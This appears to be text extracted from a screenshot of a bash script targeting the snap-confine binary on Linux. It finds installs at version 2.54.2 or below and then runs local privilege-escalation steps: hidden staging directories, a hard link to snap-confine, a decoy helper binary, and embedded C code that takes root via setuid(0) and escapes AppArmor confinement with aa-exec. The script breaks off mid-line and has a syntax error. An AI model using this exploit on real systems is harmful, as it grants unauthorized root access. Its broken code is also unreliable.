 File Actions Edit View Help
#!/bin/bash
vulnerable_versions=()
# Find all files named "snap-confine"
file_list=$(find / -type f -name "snap-confine" 2>/dev/null)
# Loop through each file
for file_path in $file_list; do
  # Run "--version" against each file
  version_output=$("$file_path" --version 2>&1)
  # Extract the version using regex
  version=$(echo "$version_output" | grep -oP 'snap-confine \K\d+\.\d+\.\d+')
  # Check if the version is 2.54.2 or less
  if [[ "$(printf '%s\n' "2.54.2" "$version" | sort -V | head -n1)" == "$version" ]];
    echo "Vulnerable version found: $version at $file_path"
    vulnerable_versions+=("$version")
  else
    echo "Non-vulnerable version found: $version"
  fi
done
if [[ ${#vulnerable_versions[@]} -gt 0 ]]; then
  echo "Performing actions with a vulnerable version..."
  chosen_version=${vulnerable_versions[0]}
  echo "Chosen vulnerable version: $chosen_version"
  mkdir -m 0700 /tmp/.tmp
  mkdir -m 0700 ~/.Private
  cd ~/.Private
  mv -i /tmp/.tmp ./
  cd .tmp
  ln -i /snap/snapd/23544/usr/lib/snapd/snap-confine ./
  cp -i "$(which true)" snap-update-ns
  cat > snap-discard-ns.c << "EOF"
  #include <sys/types.h>
  #include <unistd.h>
  #include <stdio.h>
  int main(void) {
      if (setuid(0)) _exit(__LINE__);
      if (setgid(0)) _exit(__LINE__);
      FILE * const fp = fopen("/proc/self/attr/exec", "w");
      if (!fp) _exit(__LINE__);
      if (fputs("exec snap.lxd.daemon", fp) < 0) _exit(__LINE__);
      if (fclose(fp)) _exit(__LINE__);
      char * const argv[] = { "/bin/bash", "-c", "exec aa-exec -p unconfined -- "
1 change; before #4  0 seconds ago